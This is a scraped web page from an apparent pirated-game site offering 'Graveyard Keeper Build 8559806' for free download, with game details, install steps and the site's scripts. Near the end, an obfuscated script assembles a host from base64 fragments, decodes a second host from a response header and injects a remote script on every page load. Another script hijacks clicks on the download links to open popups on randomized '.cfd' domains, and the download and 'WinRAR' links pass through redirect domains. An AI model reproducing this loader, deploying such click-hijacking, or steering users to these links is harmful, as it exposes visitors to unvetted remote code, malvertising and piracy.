													<a class="timestamp-link" href="https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2022-12-31T23:00:05+01:00" itemprop="datePublished dateModified" title="2022-12-31T23:00:05+01:00">31/12/2022</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="172028" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Graveyard_Keeper_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Graveyard Keeper Build 8559806</p>
<p><strong>Size :</strong> 527.81 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Graveyard Keeper</p>
<p><strong>Genre :</strong> Adventure, Indie, RPG, Simulation</p>
<p><strong>Developer :</strong> Lazy Bear Games</p>
<p><strong>Publisher :</strong> tinyBuild</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/599140/Graveyard_Keeper/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 15 Aug, 2018</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Graveyard_Keeper_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Graveyard_Keeper_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Graveyard_Keeper_sc_2_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256725667/movie_max.webm?t=1534353298" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							Graveyard Keeper is the most inaccurate medieval cemetery management sim of all time. Build and manage your own graveyard, and expand into other ventures, while finding shortcuts to cut costs. Use all the resources you can find. After all, this is a game about the spirit of capitalism, and doing whatever it takes to build a thriving business. And it’s also a love story.</p>
<ul class="bb_ul">
<li>Face ethical dilemmas. Do you <i>really</i> want to spend money on that proper burger meat for the witch-burning festival, when you have so many resources lying around? </li>
<li>Gather valuable materials and craft new items. Expand your Graveyard into a thriving business. Help yourself &#8212; gather the valuable resources scattered across the surrounding areas, and explore what this land has to offer. </li>
<li>Quests and corpses. These dead bodies don&#8217;t need all those organs, do they? Why not grind them up and sell them to the local butcher? Or you can go on proper quests, you roleplayer.</li>
<li>Explore mysterious dungeons. No medieval game would be complete without those! Take a trip into the unknown, and find discover new alchemy ingredients &#8212; which may or may not poison a whole bunch of nearby villagers.</li>
</ul>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Graveyard Keeper Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows 7 (SP1+)</p>
<p>Processor: Intel core i5, 1.5 GHz and up</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: 1 Gb dedicated video card, shader model 3.0+</p>
<p>DirectX: Version 10</p>
<p>Storage: 1 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Graveyard Keeper Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Graveyard Keeper Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Graveyard Keeper Build 8559806 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/n4kh" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/&amp;t=Download Graveyard Keeper Build 8559806" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/&amp;t=Download Graveyard Keeper Build 8559806" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Graveyard Keeper Build 8559806 -- https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Graveyard Keeper Build 8559806 -- https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/&amp;title=Download Graveyard Keeper Build 8559806" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/&amp;title=Download Graveyard Keeper Build 8559806" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Graveyard Keeper Build 8559806";
        var disqus_url = "https://mrpcgamer.net/download-graveyard-keeper-build-8559806-2/";
        var disqus_identifier = "mrpcgamer-172028";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Freedom Planet 2 Build 10214151Download Trolley Problem Inc Build 9230121Download Prodigal Build 9479627Download Potion Permit v1.1a-GOGDownload Lords and Villeins Build 10045646										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-freedom-planet-2-build-10214151/" style="height: 100%;width: 100%;" title="Download Freedom Planet 2 Build 10214151">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Freedom_Planet_2_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-freedom-planet-2-build-10214151/" title="Download Freedom Planet 2 Build 10214151">
															Download Freedom Planet 2 Build 10214151														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-trolley-problem-inc-build-9230121/" style="height: 100%;width: 100%;" title="Download Trolley Problem Inc Build 9230121">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Trolley_Problem__Inc__main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-trolley-problem-inc-build-9230121/" title="Download Trolley Problem Inc Build 9230121">
															Download Trolley Problem Inc Build 9230121														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-prodigal-build-9479627/" style="height: 100%;width: 100%;" title="Download Prodigal Build 9479627">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Prodigal_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-prodigal-build-9479627/" title="Download Prodigal Build 9479627">
															Download Prodigal Build 9479627														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-potion-permit-v1-1a-gog/" style="height: 100%;width: 100%;" title="Download Potion Permit v1.1a-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Potion_Permit_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-potion-permit-v1-1a-gog/" title="Download Potion Permit v1.1a-GOG">
															Download Potion Permit v1.1a-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-lords-and-villeins-build-10045646/" style="height: 100%;width: 100%;" title="Download Lords and Villeins Build 10045646">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Lords_and_Villeins_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-lords-and-villeins-build-10045646/" title="Download Lords and Villeins Build 10045646">
															Download Lords and Villeins Build 10045646														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-devils-deck-build-9035492/" style="height: 100%;width: 100%;" title="Download Devils Deck Build 9035492">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Devil_s_Deck_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-devils-deck-build-9035492/" title="Download Devils Deck Build 9035492">
															Download Devils Deck Build 9035492														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0f7ea3ede2", post_id : 172028 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Graveyard%20Keeper%20Build%208559806%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.com%2Fdownload-graveyard-keeper-build-8559806-2%2F&y=&a=0&d=2.524&v=27&r=609
body_size: 60
content:
WAU_r_s('14','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.com&_ss=1damtfl7un&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6sje&_cb=_dtspv.c
body_size: 63
content:
try{_dtspv.c({"b":"chrome@131"},'6sje');}catch(e){}